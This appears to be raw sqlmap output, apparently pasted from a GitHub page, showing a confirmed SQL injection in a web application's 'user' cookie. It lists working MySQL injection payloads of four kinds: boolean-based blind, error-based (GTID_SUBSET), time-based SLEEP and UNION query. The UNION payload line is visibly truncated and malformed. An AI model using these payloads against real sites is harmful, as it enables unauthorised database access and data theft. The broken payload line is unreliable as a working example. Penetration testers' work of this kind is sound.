 Cookie parameter 'user' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
[23:48:15] [DEBUG] used the default behavior, running in batch mode
sqlmap identified the following injection point(s) with a total of 157 HTTP(s) requests:
---
Parameter: user (Cookie)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause (subquery - comment)
Payload: user=admin' AND 6959=(SELECT (CASE WHEN (6959=6959) THEN 6959 ELSE (SELECT 7142 UNION SELECT 2666) END))-- -
Vector: AND [RANDNUM]=(SELECT (CASE WHEN ([INFERENCE]) THEN [RANDNUM] ELSE (SELECT [RANDNUM1] UNION SELECT [RANDNUM2]) END))[GENERIC_SQL_COMMENT]
Type: error-based
Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
Payload: user=admin' AND GTID_SUBSET(CONCAT(0x717a706a71,(SELECT (ELT(1091=1091,1))),0x7171767071),1091)-- oaxh
Vector: AND GTID_SUBSET(CONCAT('[DELIMITER_START]',([QUERY]),'[DELIMITER_STOP]'),[RANDNUM])
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: user=admin' AND (SELECT 2045 FROM (SELECT(SLEEP(5)))MIjL)-- NvBl
Vector: AND (SELECT [RANDNUM] FROM (SELECT(SLEEP([SLEEPTIME]-(IF([INFERENCE],0,[SLEEPTIME])))))[RANDSTR])
Type: UNION query
Title: Generic UNION query (NULL) - 8 columns
Payload: user=-7988' UNION ALL SELECT NULL,NULL,CONCAT(0x717a706a71,,0x7171767071),NULL,
Vector: UNION ALL SELECT NULL,NULL,[QUERY],NULL,NULL,NULL,NULL,NULL-- -
---